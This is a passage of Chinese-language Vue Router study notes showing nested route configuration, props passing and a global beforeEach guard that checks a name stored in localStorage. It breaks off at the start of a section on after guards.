
70.全局前置–路由守卫
//在router文件夹下的index.js配置
//该文件专门用于创建整个应用的路由器
import VueRouter from "vue-router"
import homeRouter from '../page/homeRouter'
import AboutRouter from '../page/aboutRouter'
import News from '../page/NewsRouter'
import Message from '../page/MessageRouter'
import DetailRouter from '../page/DetailRouter';
// 创建并暴露一个路由器
const router = new VueRouter({
routes: [
{
name:'guanyu',
path:'/about',
component:AboutRouter
},
{
name:'zhuye',
path:'/home',
// 二级路由
component:homeRouter,
children:[
{
name:'xiaoxi',
path:'news',
component:News,
},
{
path:'message',
component:Message,
children:[
{
name:'xijie',
path:'detail/:id/:title',//使用占位符声明接收params参数
component:DetailRouter,
// props的第一种写法,值为对象,该对象中的所有key-value都会以props的形式传给detail
// props:{a:1,b:'hello'}
// props的第二种写法,值为布尔值,若布尔值为真,就会把该路由组件收到的所有params参数,以props的形式传递给detail组件
// props:true
// props的第三种写法,值为函数
props($route){
return {id:$route.params.id,title:$route.params.title}
}
}
]
}
]
}
]
})
//全局前置路由守卫--初始化的时候被调用,每次路由切换之前被调用
router.beforeEach((to,from,next)=>{
console.log(to,from)
if(to.path==='/home/news'||to.path==='/home/message'){
if(localStorage.getItem('name')==='tom'){
next()
}
else{
alert('姓名不对,无权限查看')
}
}
else{
next()
}
})
export default router

(前置条件,只有name='tom’的才可以查看message和news)

(姓名为‘tom1’时的效果)

(姓名为‘tom’时的效果)
71.全局后置–路由守卫
//router文件夹中的index配置
//该文件专门用于创建整个应用的路由器
import VueRouter from "vue-router"
import homeRouter from '../page/homeRouter'
import AboutRouter from '../page/aboutRouter'
import News from '../page/NewsRouter'
import Message from '../page/MessageRouter'
import DetailRouter from '../page/DetailRouter';
// 创建并暴露一个路由器
const router = new VueRouter({
routes: [
{
